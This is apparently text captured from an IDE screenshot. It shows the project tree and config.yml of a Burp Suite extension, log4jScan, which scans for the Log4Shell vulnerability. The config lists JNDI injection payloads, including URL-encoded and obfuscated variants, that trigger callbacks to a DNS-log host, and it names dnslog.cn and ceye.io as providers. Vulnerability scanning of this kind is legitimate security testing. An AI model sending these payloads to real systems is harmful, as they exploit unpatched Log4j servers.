 log4jScan 〉 src 〉 main 〉 resources 〉 config.yml
Add Configuration...
Git:
1: Project
7: Structure
Project
log4jScan ~/Desktop/java_plug-in/log4jScan
.idea
images
src
main
java
burp
Application
ExtensionInterface
RemoteCmdExtension
ExtensionMethod
RemoteCmd
Bootstrap
CustomErrorException
DnsLogModule
Ui
BurpExtender
CustomScanIssue
resources
config.yml
test
target
.gitignore
log4jScan.iml
pom.xml
README.md
Scratches and Consoles
外部库
config.yml
92 # 程序最大执行时间
93 # 指的是请求的基础最大执行时间
94 # 实际上会根据poc的增加自动增加时间
95 maxExecutionTime: 10
96 # 提供商
97 # 声明使用 Application.RemoteCmdExtension.ExtensionMethod 的哪个类,为该扩展提供服务
98 provider: "RemoteCmdScan"
99 # 漏洞名称
100 issueName: "log4j-RemoteCmd"
101 payloads:
102 - "${jndi:ldap://dnslog-url/t}"
103 - "${jndi:rmi://dnslog-url/t}"
104 - "${jndi:dns://dnslog-url/t}"
105 - "%24%7Bjndi%3Adns%3A%2F%2Fdnslog-url%2Ft%7D"
106 - "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://dnslog-url/t}"
107 - "${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://dnslog-url/t}"
108
109 # dnsLog模块
110 dnsLogModule:
111 # 提供商
112 # 声明使用 DnsLogModule.ExtensionMethod 的哪个类,为该扩展提供服务
113 # 目前集成方法:
114 # DnsLogCn = http://dnslog.cn的接口
115 # BurpDnsLog = burp自带的dnslog接口
116 # Ceye = http://ceye.io的接口
117 provider: "DnsLogCn"
118 # 其它数据,用于一些需要验证接口取值使用的
119 # 注意: key=value;为一个参数
120 # 例如:
121 # a=1; b=2; c=3;
122 # Ceye的配置等于: token=xxx;Identifier=xxxx.ceye.io;
123 other: "token=;Identifier=xxx.ceye.io;"